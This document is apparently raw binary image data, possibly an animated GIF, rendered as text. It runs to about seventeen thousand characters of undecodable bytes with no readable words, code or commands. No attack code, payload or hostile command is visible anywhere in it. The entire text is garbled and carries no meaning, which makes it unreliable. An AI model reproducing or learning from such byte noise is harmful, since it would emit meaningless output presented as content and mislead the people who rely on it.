`X�ᘨ�:SY�հ���X
1�!TmNu���iM#Es�s� P����Zy�������G����ǉ���`��a����FdQ�U
�Q��(���������R����I��_(ϣ`�}U���x̸�5
O������Zʭ�_�E�żɅ\���@�V��V�Tۡ�YX�Ԙ+���	p��Ȗ�)��]h���=�2��\&?݅
腇P��ɁC� �� � ��pYʽ^��DH�\��ͅcp5��<P��-_8���ء#�\��c 1���]��l�\�Ȋ�����k+㝋
H������Y��^
�������`���6v'�ޑ���[��m�lȅ
���c�Y�@�jy��cM:�H;�hQu���a��^!�^"b!>$F�l��.�Q&v�c_'X�a b+f���������b0��
&b���2�^#.���e�5nb7�1b0��
���c
V�4�Q��c�&@�c<�a;�a9>�(��McG.�'~�.`�:Vd��cK�dJ����NdA�.dR��M��L��SNeU>�p�Hd@6eW�V��ZnBV��W�Y�Q�e[�ea��LfY�b��T^樽eaր`vfhv��fk�el��k&fn.�m�f
gq�^r.�JnftFeu^g1>�r�gwN�v�go��M�gm�g|��z�e}��|�gJh���cg�>hn6�uh�^f���P���u艶�o��ht�e��h�f�>�>�.iDFi�&i�ni�~搎i��i��i�f�;�i��i��i�f�j�.j���  !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cƔES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]������؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?���L�����q����[�����q���#'V-Vw�fi�J�.�?W\a�L4�  �@4�kѥ�^h�a&6��V�R ���� �M�b%"�@��!�a�R��?L�0 1jx�8.�E�7ȐՐS�4A@�o�C�1�5r���T�آCL0��\�衔S�x�BR��%�f�pфd0@>
d�^. ���!ięF�ve��G*��\���� ���Nji�V. �aCV8J�R� �k���9p�Ûp��15��SK-��Z5R, ��0L"�$��@����y  �`VZ���2I5��"e�d�m�z�*CRNrI�0�@
���.�z!EʸS�2�0@�I��x3:��Sp��(S��	'0�L#g	��N-M,���p-��b���:��B��$�(y�4{v�O�(p�B((�m�]n8���l�-��.ltõ�@�L�ӌ�2d�y����N<���/;�@dp�A9�sP��G#�D w\��3�jέ�
��7*b�4�I#��Ė:���
�'@A�00i��Jj�?R֭�
����h�+��+���.��;�`�ٻX��AR~��7��� 0�=���G G#}�]���Rs3�S�=�{`{��hk��R`&%(4ӷ1����H" By��O-�ܪ�
e�����n���	 I�`쀁�� �1��`�86g)� ����0�"j��^��;�	$0C	�Æ�8�f0�%Й���T�h�V	,1?�@
�K��2�!/� ʀ
��	N��'���@�����8��x��	�����_hp'�79���~���)���^�J*�A<JB��І}Hf�`�(��%Ǚ�@� GyƏx+X�6TY:m��� *������_p�L�	�#��85w e� 	��`�`w�]����/ƭ�`ޖ4��5!�6`a�����<d����:K�#���c�E	�������O'BNo�c�&��}-����bܤ@�D�����>�Ԍ(@����vI�^���P0
���(��*7&�Ndp@m��[)����"E�OI��ˠ�h
:���ꆊJ��zڸ�+MY��9щa<A#�P�Up���[D'�V� 
�� �TR�le@�r 2��W0����s| %���sTlj+��A�t(��!h�OphAǻ*8XwI��#���U������-|?	샧'P`V��T�8c_VĢBK�Gr�_&�`�&4�u�(
.h�x8ஜ[��!p��m��	Ix¹�ad��9��HF�S~��T	>U.���F��2�:�U,��N���$`�8����tЈ��Z�j-&a#��r��<�u��G(`����KdT�"�.� ��������ה�P�+�r���$`��m5c���	L $BaGL-�:�E�����)W��P�\�v`[�6.�[�򌵃�N�̊�D �I����&�����@ C�"����8�,�	���F-`M�!?o�l��o(j|�������$`���K�	��W��|st\0΁:.4v���`�خZ�B8@5~uNk]���bk!yʋ�>�E��P06">P �)[p���� \Г"p����8-*J I ז�B�@#�؈���@^���V�-vyal[�TYwP�u�(�"���p��@�Đ\ޓ@
#`X
��� om]��!a0��!5j��[�x�;� �Rݘ^�M Xs��\�ʙ� =���^���|�p"m�#�@
�z+؇�ak��
� F�Ư� �9 n�(U��ς�n �Z��r��-4sx &8ǐ��ec�i�.�-���R擿4��P��p�]�Q&��RE4�T;�B�Cz�A�t\p@뎫���/"�!�<m�xm�@c�[�Jz"��;�6��apF4�� h�C��@� �w�>�$����C~����e�Ղ���R�:q�d:m���9@����]�T�YAF�v��y}�]27�h�Eh\�m C9�}�I:�xE�;�>Dp#��N��Z�7U7�m�7~�fo�'�S[tMoWMbdu��J�Cr��t�;"�5pR:Xfl�]��R��M'�R� `L�Py�
�`|���JhI� L�H� ޒs% T<wO��x�e�GCIW_t�-\�B��<�7}�E0�@y�@ g%��M�AӐ!Wq��S �P�E^dH9`��s��X�b�:0��/;�I�_3�wP�N�$x"�T���g_����;�����krf�2~�e;�I�=��K2B�d*�� 	0 6�zM�z-MѴ 9 �F0�pGv]Ȗl&$H\�0��1I؄�xR�C�HI�3��KEZ;gY�P�c�`��x��x	HW~�@'0�-�K�����0u;@ �F�@~���X��3RV0^CM����G��Mn/C��x�����=<�:S}�FZ�T\o��"o2�$� 0�(�]\ rM�<H	j�/#� �p\�4�Ѹ �����E<�FB��rSBPUC^�0'@��0�T�Pf<��Cː� n8�d�X�����CO��6��<ʖ��%)Fa���V��Ѕ#R@]C���7�� z���Xl�@� �s u����O|�+ٲ+ ��:"�m(�#�؊�=S1��X�d{�X[̀>�*���"��� $ 	T��@+���$�+�p�(RP�\�Y�g{��n7$?�U<�)�(7�Pa@�F�����7�B�GT�P7��+I}?ā`��<5�34C:�UѰ�2�p�M�eHoj��1���VD���9G0�5��^��}[}�brGG�c#'ɚ2�S0�m*p:�+(�C&����G�iI��C9�J��O�EC�T[
Pd�t	Z� �p�f�n�r�o�F'j�I�J��R�vE�R�	 ����ulV<�x@��]cIbf9+�D�w��#�+�E�@�56�C�5i�4I��Q�H��D{��b?�R+pH�p��?q�M��r�	�^�$	_�6� �0�@vw�A���P�YLyDaR���!�
L R�<t������s���m%ep�?�N�7&8��:��_i	j: `F`�jN���P^��c��p6C� ��*`��E ���fpz�����r]78��SP j��}��8��U�h�t%��i��t��7&4�`�D����pdjsP����0�M�2�
�vxF�+Z�>ѠU�EʐK�s]�0���#�JuWRb]� �0	L �@�Q��b�w�v��S&����D0`Ѡ ��.P��gX��U� %�
T�䗟�4����zP�++ �m�M� �q�� Li��� {� @]d�/#�e�l�]`�<޵<�/�p1鰒j)��J�Ԓ�D"0Zz0O�6d�����S:���d_R�D�=o3w	7L�-p�_`H�@ �G��:+`��'wq]���i�6�C����#�#�ʐ�t�Bb+���S�8I��-��x���� b���>� 9� %�Y'����#��&���&^���@�e�����Ҧ�
0���� ���; $0�%�69 M@�%Է�!�y��~8��?�L�yIZ�;T@�x��L�O�ʞb�-t�I���f������cV���#�Js�#�Z�W�z{Ub�qgX�cX�յ3
�����h8$�>����r73�n���OI<�J��Z	����+���lɳ u��L�V%:d�V0P6P�J �kT9Ŋ#0 � da�u@r��%r1� =}0�2���O4�y�-��'\H�6WI���<��W�0���0)Z�O�ǵV��]�{]VL R �ܐJ� v���!~`��;Q���[ۍX:�V��4z�'z;x*���>t3�WT�,�&�x�ZJ�O�e��+��+PB�p14��)�],H � �ʀ'�
t��Rβ�fG{ �l"h����HAf�� 1����@�6�8�����2 Րs+`<c4�lf<*�Rk��'%z�p�tZ4��3�?0�[T�K�0A� %prT�/ �X�p�f�gkj=�����k(p �5E4�)E
���'Ͳ�	��P 
`؈}؊�،��H `�\w�p1��mc*�l*� �'����0�S��!� %P0�����35��0cw���
P�q���.�(�9�6+c$��Ovk��f �"D4�H44� �� 1Ԑ�R46� @�n�]ڲ�%R� �5ڻ5�޻0n�F�1�R��+x�ߤ2 @�3 .D v�� Π 	����
� Ѱ�@�ւ#M� Ѡ0�0p	!#4D�+�/9���9Q	�*�2.�=�l�*P ��Հ{�U�B�!R� �$���@���!�)N�P>����6b*f� ��&pg6`;6p6Ž/��P�.�a�#��#�M><�Ȁ=�v��F��`�F��.�K.�}�,`�#��~芞#RĀĠ��U9���o~&�����q:�.��,�K�`2	��`��걠߶=>��������$����K�Ӽ�n� ^�^D�^ξ�@�`�@V��~���`C@Rp�Y�Eq���d��6`������N��t��`0%gL���� ��?�n���0�6pP��.���~fp
��Ը�@����&O�����^�����5'����;�����.�`����b �@�H�\@����n���VnY�k&�ڄ�����N�^ր���6P����u.Y� V�kV�	9�5�p䃀�A|�{��)��0FBd�`�������w�;�(�86rB9�����f@�� ���O����^�z�n�]�^1�����Z@�� ����unf��\��]� ������̿���d@�0�6�7�ڳ�
�U� ��0�=�7�6`���9��L�	aG��������?A��� M�" ��y�����v��K�4]�"ND�K�.O�P�.���v���0o�N�\���.a$��rn���9q2�bņvxa�SQN(7sfF��]6���#G9�䨚CoV�H��u+�iզ�����0a�H�t�0��5�f$r�t�U12��-��뮰�v��	��#�1kޡ����e�iԧ�.��X�.-��Φ������)�
Oڴ��E��ڵn�*�ln#*L���\��`V�H�"T-<I�0!�`� Zߞ�{�^ q逨1^)�����钸����b*a��ia&���U�ID!���(�A£$DN-�^����$- ��	�"C���A���ŖX�1�]D $��*O!&���H2 ��%�d��:z�v��A������R7@ �.=/$����RS.���1a>d˭�kd���&X���p��h���!"E��ŃT�R@( Q4�C�<9&J�v!���:��TTO���
^P5US[%�ǡ��@W�l�U]���:��<��#��H.E�A�t�����F����&�@��P)T-�X͍=`<�RS��CziX`�	Fr�(+������X�_�R(��h�Anu��Ui���vi���(��	b�GJfB�^�L�����f&��+p����9��ˮ��g���m�i�	�ݡ�r��U^��P�Bj����BgT�E��\<��	<��Wg1�XY��&�q`F�|5n��ē$@Io���z�u��m������x8V+&I*)	��B��RCe~�͋U�X`.�3�6P�պ�mA�:��Dn�)��uS_�A���q �ý����$5�Ow!������ n�gw��7w�(�l�J�"�����B>��X��i`�}�O-X��� dדP���	+��̳BU��}UË� -� ���*���N%��F��@��u���d����H{XE�� 
��+`�� (>P��9 b��	0�:e9lx��%��;P`D(cJ��2<�-�ʉ��k��|��Nt�M����w^��"���=�F�#c�غ:�8��/�;v�f�@#�1<�T�RI� �`�MO������2��I�Āsx������:0�~���?�cx��B+��[��
�va/@An4��i��(T@PG2��e.�q�ï^c����x�<O�<�LgV��������'#�M��E��� �O=����&�P�z�%�c�	�`�'����!hC�����J�N��?�țU�0�^ �A[p̌n�srz�$Ɓ	���7 � y!z�H���AB!(��9*��t����v`T��`���O�c��jU�J�	x�W�jU��P�("�Z�	p�1� �48h<!��n$�#a�T�t�B����:��" ��&V�#��UJ�o�t�K�Tet�p1=��P=�Y���m�Pܸ�y8S�I+W�Zg�
p���0�A��c�J�ш0�P�<�	��zm��N2��΃	�:h;�IZ��5pOq���ĂW��]@~�w�fV�4�o{��~���e�j��Ŝ��UH�p-V�,~� @�`������a���������.8�{���~֡�PG�I<���8�&Vǀ�!E/p#Q켱�7�D%:<�W"�N�/t#ԡ�����	7Űs��fD)�!�݅�(��v §�B<U|��:�
�8^�>�"���?fp��V�He�f�D��x�� E�������r�$$�@�'SD�O�#��r#��-�dn`��FR1�`���'p�M�B\FHB9�Q�r��ֹ.Ǫ�Q�.�F\��z�_�-�v j�0�Ԙ�ah�1*&�q*�x�,���v���v2���`ӿ�/I��A�Z�����`�;3L��Rn�*
4�	��;U�|�7x�5�I��p���Q�`$c�I�L�:�T�.�w2@�
�� 1�0n�xb(}U/�ӓ��f/ ��q�@#wA/�n�|���R^�
h���^�ڋ���L\�u$�RڱAhR&�!�$Ǹ��s��2:�{fv��Z��)�24��z9�^��������ruD�	vM�B��Ӡ{���K�o�c<ߠ��.�v��ȅ)�� <���y�/:�A��]�~��b �qY�>ߦ\3�U�|����bBS�
����ػUąpѯ���_h	p�xP�&�^����E��QV�+��R�:^0�8��59��ؘ��5���pX�ȍ]ȁY=��0��]��+� u�=K��x�@���<�{*/0|=��67 �p�
_򆅢u��d���ø+�3��,�t��c�_�p�\��
t	������#5'���3����d����C�"��Ђh�]�KY��+��o=Y(3�`/@���87��*9!Qa *�	X��@������sW�� �?k����_� ��=���5$�J�i�^��-�`;ϻ0�8� �Ђ ܻ}���os�+P���S"���=? -�]��i�ް�Wd�x�`X����dȵ��4����O�M� �H�(p5a�h`�o���/ap�S�g���o� y���Ђ�<H���AvY& F�H8�;���
h�8l;8> r� ���=��{<�^��÷�4��S�0�F(H�	�H6��vP��s�h
�'� ^�B�P(�	��+h;70�	�^��Pم�Z�2q�nT8h���#92A�� 2��<� ��e����n���"
�?H��L�0�p��� 4���oTAX ���6�GXP`@#h�
=Y 5e39�=|+�BL��۸kq�=Y"2 ��A�S
M$�	��ɩ�+9bd. ��	����؁[�^��L֣����y�h��r �ntJ��x0�X��� ��6���� @p҂�N�=]����'�C��+M|�C�0�B$:�c�!�j|<&���A:�K/��|؁������E����F� �h�X�����xä���3q��X5o��UAմ�\�%+�5��P����8�H���H0�?>�[1�>��4����Z�+��`�
����<��o�I���l2
x���^x_� SjR����=���1!�S=5�÷9lȅlx����1-?��h�pP�0��������T����+2H��LT&���X�� o˷�s!��,��s����H�ʁB ��2�����8`�8#@�lTM2��\�L��[ԏE`CJ���#��	`���إ�zPY�ҩ���HB1 �&��_�e�J#`�BQ8��ɠ���c���H	��D�ح���3qa`0�a��0���2Q�z�D��Q��� (_R	}!/P���;/���"	 Ց���I��
O������W���p(-l�\�l��
�"*�"O(�]'aHd��8����0�'@ۢ���O	���_����L9"Qax�^huȗ$��&�� � �����wT۶�Y�2>�H�\肠ͅcp5��<P��]\	_�Ut�	�\�c�	1��ڨp�l�՗�z��Jt���1`�X[��?UL+��[
�D�T�U���[�,�(\������0p�EV­�$��6Ȇ\�]���3?i��@�P��5�J�]��>��]��^���M��]_�M�cx���X����=����<_Z-߶ ���]�=_�-`Y`�Xߠ%�.��e�����_
��?.�����N~`�$��.��a8a����`f�v����a���
�v�������&�N�#�^b�� ��f�'>��aV�nb)~�(�bbNb1V��b/>�9�*�`.c.Fc8��fa c'~�8�c3�c��c>�c9�a@<�A��8FdC^dE��F^dHd��G�dK���B�dNna5&�M�dQ��9��JeTN�RF�SNeW��&�O~eZ��)�Z�eV���e_�[^��_���eb>f�]ed^�>6`f~f��`h�f`�bj�fl�fm�fn�fo�fpgqgr�׀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ�C.`��l2ΖB~���{(fWM�F����̲�0)�W���P	���D���h	�P�`�@� 2�${�Y�;�)�$� "M
��j�A(e6�9���P��R��Ao��)�BJad��.��:gd����LH�P@�b�@��SKC�3  ��zd���젴|�ۍкg���b�1�4��x��3�i�fpq�垫��(��>Cz!E	����,ЈcD~ F�z`dxF<� Î2��R*3���p��4��%����6��P�Jd5Pb7�k����X+�6�������<,��2?1C�Q;���2��yE�i��T#��.J�p�1\h#A�0D�*(���l��`z�4��*�4��	�H�@ 
��j��������(��%k����P9�Ԓ ʌcy�d(��,~GМ��#�| �>Z�p������.G#r�P���*P@�%x��^��@42�`���
l����X��%"Hp����l�};,0I,4���rD�H�����BA�"�� ��� %0���d"@�0�P�����_���tPcH;�<���I�� 8n�Bm��(x�DU�HA�m�
�>$��> �2k��� �O��k'8�|
������cCAr�2|`Hn0��`�t���0�mgA�ap�# �Ѵ@�a+0B
%��eh��03(�[P�{
��
�x+��
��B� ���A �}aa�X������;�A*E��:`�@D>�F���� F-İ &�1j0��.H�F�D�ݜ �JEl1Wa��&QsP�'�$2Ɍs �+$�q� �"nF��T�BpH�o���>NpԳ�������Ɉa�_t�,d68���ؠSA9� ST�����|@�r�P6�-�
dp��0j c������`�*̦IH
���(*ЦP*��d�2����o" @�N ��S~)wW;|6�����G�}�`���� 
ȨԄ�
|R_8��x;$��~6�)��	�������񁆊@� �8? cq�D�-�y��NS��=u�{�1�#����ѵ���X��Ln����c� �|etHd�>��?|"���_!J���7�'|1pc��G(� ��C��he�D �
�|l����m\� t Y���"r -�OrZl"��ָh ��A%�
�5B_�����9a+Ԃp�f-�X��bCR{*��I"���p�Z`����3b�-�5��� *P���� > d��*fȁ̅��N�\�~�t�B ��DP�H�]D��?`4k�5�����!u�>��vg$��B�Z8��F�׽C�_)y��}䓉N�-,w�q�"�[dX-8 $1�
� �$)�
��
V؇@_��p| ��=�X�
��w,�a�G�fDc\(�f�!��U�E*3�q�^�c{�����X�C� *z?���+f#,ehc���
8�.2�Czځ5Z�xp@���U�;�bp�pG���>�0�϶1Ξ2cz+�Q#;�e��0�%N`������g{u�HT�@�;�@���_E@����"V���� ��F��I��Ab%Q+���櫽��Й��AyA+�ul؀�)̀�-	�( '3&��:՝L�*=}�)p+h	��7�F1�9��6W��hlVPHW�hǃ��R�?|
I�@<♐�F,�� ƾ��JB�$8��3���� �ʌ[p��xj'�'>z2���E���(��q��`mD����|`cM ���T�u_z�	� 2(bV�Ceq�S��S�9r@]�:�$4!�S�Ip�����P��i)���9����>���9=s�VɏG�#��C;�� $0��� I%�y��Ws6LI#J��F��DAWA]��3g�0�^��P,���d� ����y
�p��
����� �B�6�6>��0��c�6�C'"(� yj�%�dMp3�$��c�'�V��3t��%�a&XB7ZL0_>�N�pF�E�$k�g2� Wv��]��p;;� �t0:S�pV�w%�w�T$ LVaE\��x�s7��v��p$w�o'Vd���M�C�`p�83�f�t\�� �� Ĩ ��<��EHP�wC������Dv�]e_���P<X+ |ȅ}�%d�P��?���r�Hr'�Fs�v<��$DOy�3�@lQk��6�g�5lڀIO�saWU�W-��Z�Of;P�}�
'Pt�hVh���K�h:C"��v�$g�?��Od\=�A&��ڰ^&$� =�PH%NZ�bn�H��]�4l�dyQuSR�z#�PR�R?L���	��ʰ}� �vuVІ��O'y`CB�� t�Iڰ�8;6j���0&3	�0B~&v�� �BĳS�fZP>��Ĕ��L��'Z��g-%�J��  �p;�����0iO߶�����%�$pV,�
P���"+���xń;D,�\�xS����u���E9H�Cg��yL�Xbg��:�g'TO���~� �bѠ;`��;"�o�@`r\���;�ׅ;!.9��V 	+ ���@\R`H}	�:9@��0������$;P�a|u��"8C�@e+M�M�#Z�'J��P�7:[R�Z����O'�`?�#���`tWn����h|�@�0� { LJ z�Fjd\ x��i$:)�e"�5�� dPP��ǜ�Pg�g�g��H�$��y���cm ���%� b��)�@v��V����sdSA�eo�З�0�X�R����G�DF@ui� Xuy֦ւ��B5SR�0%�Z�
��`Z��	d	0Pn��{tC���A���0R�J�Ԭ��; m�A�p�Y�F��'�C*�g���ԋi�S�d9��1��E��3%��8�E���i��  �'[� �MI����r<�'���V';`�2�6��%�*��y���W�E~	)�����"��]���`�U�����"�`?c��@���+��b	�df��@�Pi�`G������IRJ���=��X�0�jq����z�$�gD�g�jjpIu� M�:`��_ �8�J��J<{��sJD+g�� �\���@4�Ҵ�cG�������B�;�ꗒb��%+����JP`6���g3*�<�S��T��G��p(tS3[��$jqDux
� �?�WF� 0�9P�� ��aG�*	۶�6a΋Ls��	�P��כ�׻=�ԥ p����H"�_�Kr�u^;`mֆ�Ŧ���d-��\tL�4� Ҧ������i�`	��V@9�|9 l�b a`3C�1c����B8@�#?� �� J��۰�'���s¡���28v�7�=
3��&�J��^P�$ ���9�
�08mi�Q4��K�0���4#i1b$�0$"j�$
�[4�\`)G��!<�����D2$� m֒H�	b1!1M �'�*�촀�� �R���R�'06pP�@$�P]l,��,ǂ)h�,�<D��M@[�Kʧlʥ���ՠ%vD��P��#B����6�]�2��`r�&�\8rl8�\Ƞ�+�R��м�(;��Pr���)ڼ͞h\C��%xS)�fm;�i�̋+�7��������Ȁ��<����l ����!,�� ���ϼ����ѕL��@ՠ��
\� 7��Ȓ�Z�QQ��L�*M�Ƞ�-����ˌ�h����,,8m�Ӟ�!��,!���-,m�6]�8����3���O�>T-~��AQ���Z��`�ȠѺ��Ȱ�����5m�������p]��� �H����m�^�dm^�3�s�N�Qm� ����OM9c��2�����\����8}�8�,7��¢fP�$0�����K]LM�R]�R�8�P� &��`)� a�6`d�c��b�ϊ`a�|6�$��t��v��C �j�p�ހ��j0����Ք���P.�ضp�� QſM �)��=�T�s��՘Ā�ՠ�M߹�|H=Դ0��§�(2)��Q;޿0��f�iL7�`ۄ��b ��M �`�p��� b����Aed`	0`?�T��M�-}�{@QL�XZ��m`�����X����)P0�� �Q� &C,LP���� �0�-�8'V�*�d�^��L�|���߀>�����;0PL������ �Ֆ��Ȁ�V�Kx�TF�+����4N�@�}��=۰L�KL��C��꿰�N@f�C�{�s��,|���
^�ߥ^����4� ��� L`���pq7 �-�d :�4� �Z� `�d ��n����d���
�~���L �Z�,��,����y;���;0x{��;� ��������V0߽��
��� _�u����`Z����:@�� �@�P��'�N`Q+��?ZP���~�H�,87㣳���{��}��?4 �X�s�����*� �^d_s����@�Ҡ�cM�� e_F �p���QO�.OR��d��P�2?�%O���2/���QLFBPo@4�+�� u�}�O@�����|F�/'�i:������ � @��0��@B?�v��� p�$��������W_����O�uO��
~>�� �u��U��e�%/���}P��"�u�F`�����t� Z FX�P�&0t,�P�`�V ��0M�ر�
=���ʮ]b���S�E4 ���?/{vѐ���ϟ���K�9�P8�!�0i��¯]&"h��͖�]"4$&�?�L 1�Z�!Ba�,����;O��z��o�?Pz����$0o��x��i� ]҈��2�~mzٱ�P�>��!T��-��&<	��!�0d���Ƅ�<8 n�Ӌ��/��a&E&q���p��:�H�Q���UR����j��S� c+�k�d\�>���w�=��.p"p�th�����J��`Z@����&�깉d- ��2J��Aa�R��� J�E��Y�$2� F(v �<)"E��2�|H���ʿvZ@���cC��A-h���%� ��:��9.�!ˈ��a8�`�L@��E�_�Qd�����?���/� &��c�b@V����
�h�
(� �:��%�-.-"�`2;P����l��_��L3�A`~D�uΟ��f�_��e��T�L��UWfˬ�$`���O<�n�k�9U;(�[�c��]8�T��J��BU=yUo�3+-��n�j���w��A�:��.<0�Ġ+��D
@� �
�+�Bp[�c�+8��c&�a���J�i������ep�q�euB���	��(�B�2�4�T���]~�.�w�H��<�����}�g���:�1�E�Fl�a��&cp���쵹���Щ 2'0l����Ë:T�o���)�tFW����T�A9́��]Ոi��b7�z5
��҃�b1:P��ѡ�`uE>��(r��Nż��I-����� ��9'&�����[H�	h ���G����E
ݥp�e�ف�h#"�Ł��W��vQ�t�ׇE#z���h��
@v�����k��D�v@&�@C`��-Pg��ܳУo9g���R����=��,0��`��4��v�,�!3D�0��Ͱf���v�1C Q@��b��B�p��ai�@Dx�=�GV�
/H!tK"u8�+hO�����y �@P�4��r�X��L��_; �㭏	�k���Х�x#�����|�*�I����u�E,j|��X%��6QPt�ξ'��\An8�N�q�RP�@�`���Ai�v�3\�CF�@rY����U�f��LY��E-�g������c�R��t���T��!�C;8���u(���%)���s%.��"` `��A9�Q7�k@48�Ԣ����E0<z@#��߇�pR��4�x�����dM
��G�!������CĘ@�	�����. eO%��<��T��}�^�RYP�P �ԧP�s(�#Ra8��Q�N�Ш�'���D WXi0��NE,[;�yD R�fjk�A~Qh�գ!�]회 ���.pA/:@���p�+�O����k2�Z�Ǯ��F#��Z)�Ix�\�ЅP@�]�辤\$����i��<h)�����p�ܶ�!���_ծ6�V�B�(m2�2x�\��]0z�I8�lr�i�Q�6�w�Z��k�����(J��	����춴nxНd��l8`'�2B9P�P<.��P��|��]x
g r�%a���k�R�#���H�:��X+,�¸"zq�+�!	�X�� �:���;���V�֊a{���@Q�+OTeC0p��M낊8 N�/p���o��(4
��\O7X^�����myg��DPb:��|ͳ	{7eP�U��w�j0ND�f��TFJ<�"�� ' �ĐbҲ�� !0� ^���q �5��S�f��J�lz�:.�O�����CZȁ�j,Bk��4BF��>����)K=�؛Fyc�@��
x"Zp�\}y2dW��1 (P�n��	(��Zrغ�TZ���N��ٶ�L V`�0j�O�B8�;v��/P�O!fa�*�a��m]�aʒ��+�� k�����Vh�"�!Y�� �Uk��2'�66��\t���ng|���1�(թ>�v<UVX��;Ig[����դcg�|�>����R�V'�(��è��Ez<Ce�4����zΑ4t�_�%�C��fx!]�X�B�n�A�|\o�t�R@b>�!�<���-v�t�f]W��W܈M5���(�lm����P� �L�pd���Ph@\��T[pϷ�"k�5kX`��"��,2�7��n��_�Y9 ,���**0q�Դ~��y���۾<dx�cQ��
 ;Ӻ�hہ��+u���a8����%�ۮ?����V��/9l�<����K0-�ۗp .@��������2���0����b�+��+�b3-ֲ�X����ځ�?Ӫc,�c3q��Ȯ�k���k����+80�2�B	o���X0CYK�Щ��2�O�[�9d�9���0��s XȆ��b{�.\�A����Ѽ�
�� �쁱u���?`����u���A�bE�D`�@.p�.<4�p��_�р5X�X��=:)1&Os ����ŵ����ax�g�����ID�������S���Z1���O���D��-&�?osq��9(�p���+��������3�\����A	3ȃ0�8����w:��PXȅcp5��E	C�0P�Ȇ�&@	ȈPW�o0�;3C>��Ux�sDǡ@	O8��p�����_1�y􏅤��Eo8�\J'�GO;J���p��p��]�Y�	��o�T�ʡL��x)���NsAr1
E؁p�JW�_�)@��2�	�o��oL���IXp�i�&��\�z��<�lPZ��Ǩ4ۉ��'Ȇ\�.���t�xKs3
1�V��o���˝A��\˽|M��3�H��M۴Mlp5ȃݼ̨\HX0�ra 5�L���߄M���DsTM�PN��/�\����̅��N����L�̅83�NX�N�N�r�N%YO��M��O��ʹN��υ�O�tON�O��L��-P����<�5C]P UO�L�}P�����P�P=O�L�.HP
UN�$�����-O��a�u�3��������2P%P�P���� �ѡ�L5Rm�$�mR%R&�הR"�Q�Q}R(*Q��R�XR1eR0��/5�.�Q,���2��3%�4�Q �6�8E�7��6���S=��<�STA�	-T!%TD�RE]T3=TGMTH�T mTG�SJu�I-TL�����UO�T��SQUF��P�TT�SU5�RmUSe�T�UYTQ=�[uU[%չ�UT�R]�-��a%�=��^EVdU�OdVh�Sg�h��A��2�Vm��e�Vo��*�Vq
�Ws���9Wu5�u%��  !� � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ1�l2ΖB~���{(���(����?�S�X�p߂�y��u*��m7R7fn<N	_�T��ڑZ¹`�����g��c�ܡ�����"�3�Y8�G�y�}kD�E YQ'���Q����Y�u�)"-���٬q���:�KR��1����
B!��J�"Y<��e�F�,R����l�����,�F�&�(���j����v�m�H��r�,��Ȑ�^;�4av��8n��ںȬ�֛E���@�k߅�'�7�[�'�oĤ;K�2�®N�b�4�4����f�k��0B������*�2���01��+�G�a���7gפv�H�[!��J-ʠ�J�<4c����E#�r���
�`-@��l�u���"?,s�h{TsE�c��o?��e�25�Pc�4����"�P�����Ҩp��DL4�@.y�G���-10wn�/�D�������#������,�R�
.Xc��#�rC0�����(sC�axLk!���K/70�|��;��/�O+t��6ڶtoK7����k_���7����8�I8S��$L0���;4�/-6Q@�!���E/�;T��V�X��83��`u���� r��Ẽ����0�0iX��ѦQ�$�4p ��G�d�����4P1.�Q�@��+�����!@�l����`^6>��m��������1H`L������$��HF0^����qKS�
_��PO �B� 8GH-^1tݓ�Y��A.�����P� 7�a��t�k�Fj���KFߚ��,����
`4`Р�Ej�
Vܭ���$�'EF�t!.�i�X�B� �0��P���M�(`�F6-� �14@E3�Ǿh�/�*�qB[Š��/5H�Fv������ \���F���l� ��F2�`4�[��,�H=%��[C�'//�K� s!�,�1�1Ld������9�� ��D�	.�OOx"	&H�b��Mâ��?��6C�X�,v��ka�EoEHds��=�%H3��+u��@���@�2�x@�@A7�� s� �J�5�G`�՜�������ȧ�x�Q�|T!"MiXQ:Ҕ�T��D3e*�ex�nx+LՊ�1�1q�`@�zֺ�y�Mjk���^����*�H�:�)n�!�3���*֔�����%<��X�@�2�I�14�-u��K6�4��g+4TC����"Rɢ4���{O��j��^���-n�K� (p
,�V ; ��\�TD!��G�Aa���~���{��܆��JY�f��bad0EJ\�����@Q1`	���Xn!
��tC8}��"�B���䏷U�B㼶@��6�U�I$��0�.|aR����2�15VИ%�13���x���XF�M�ٵ6x[YP�)SUB�[@���S��@��y���j��Hd�i2��8Y.f��)�D��̔�13j!�mp@���%$@�e̴�����&������+	��/���L&������2}﫫SИ�k�Z4(pI܂ئ 3.�_�bj�`��`�S����g���d0Z̙��H���z��(ݴ���iFk�u-�
f�K��-80n䂀�4��HY@CI�7����K{/�������X`Z^��/�������Q��|��l|��V���A���Ѝ�E���E7���x�b��K/�Ҙ��֋��U#���Q��U߂��9�Sm	KȏVw�A�,���鯡�Xw��k)KY�YힰYBl����(O|��d2�V���	�pT8C�<μ�m���F��zE3j��5�~��G4ƹ�,�m��r�O�[+�	���eV1G���F��k����ۖg�3.���;�����
@�i�4��:�Ɋ63m��
~��C*֩SݣV�,��xe������
